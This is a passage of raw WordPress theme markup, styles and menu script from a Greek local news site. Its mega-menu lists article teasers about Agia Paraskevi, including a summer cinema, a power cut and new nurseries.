                .tdi_55_a8c .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_a8c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_a8c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_a8c .tdb-menu .tdb-normal-menu ul,
                .tdi_55_a8c .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_a8c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_a8c .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_a8c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_a8c .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_a8c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_a8c .tdb-menu > li > a,
                .tdi_55_a8c .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_a8c .tdb-menu > li > a,
                .tdi_55_a8c .td-subcat-more,
                .tdi_55_a8c .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_a8c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_a8c .tdb-menu > li > a:after,
				.tdi_55_a8c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_a8c class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_5e8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_5e8" >
<style>
/* custom css */
.tdi_56_5e8 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_5e8 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_5e8 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_5e8 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_5e8:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_5e8:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_5e8.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_5e8.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_5e8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_5e8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_5e8 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_5e8 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_5e8 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_5e8 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_5e8 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_5e8 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_5e8 .td-module-meta-info,
				.ie11 .tdi_56_5e8 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_5e8 .td-post-vid-time{
					display: block;
				}.tdi_56_5e8 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_5e8 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_5e8 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_5e8 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_5e8 .td-post-category{
					display: inline-block;
				}.tdi_56_5e8 .td-post-author-name{
					display: none;
				}.tdi_56_5e8 .entry-review-stars{
					display: inline-block;
				}.tdi_56_5e8 .td-icon-star,
                .tdi_56_5e8 .td-icon-star-empty,
                .tdi_56_5e8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_5e8 .td-module-comments{
					display: none;
				}.tdi_56_5e8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_5e8:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_5e8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_5e8 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_5e8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_5e8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_5e8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_5e8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_5e8 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_5e8 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_5e8 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_5e8 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_5e8 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_5e8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_5e8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_5e8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_5e8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_5e8 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_5e8 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_5e8 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_5e8 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_5e8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_5e8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_5e8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_5e8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_5e8 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_5e8 = new tdBlock();
block_tdi_56_5e8.id = "tdi_56_5e8";
block_tdi_56_5e8.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_5e8","tdc_css_class_style":"tdi_56_5e8_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_5e8"}';
block_tdi_56_5e8.td_column_number = "3";
block_tdi_56_5e8.block_type = "tdb_header_mega_menu";
block_tdi_56_5e8.post_count = "5";
block_tdi_56_5e8.found_posts = "138";
block_tdi_56_5e8.header_color = "";
block_tdi_56_5e8.ajax_pagination_infinite_stop = "";
block_tdi_56_5e8.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_5e8);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_5e8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
